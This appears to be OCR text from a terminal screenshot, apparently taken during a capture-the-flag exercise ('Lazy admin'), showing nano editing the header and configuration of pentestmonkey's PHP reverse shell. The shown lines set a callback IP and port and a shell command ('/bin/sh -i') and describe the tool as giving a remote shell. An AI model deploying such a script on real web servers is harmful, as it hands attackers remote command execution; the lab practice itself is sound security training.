 /bin/zsh
/bin/zsh 134x32
GNU nano 6.4 php-reverse-shell.php
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.188.153';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
Ads Admin - Dashboard — ... Lazy admin /bin/zsh Thu 18 Aug, 01:27 selenophile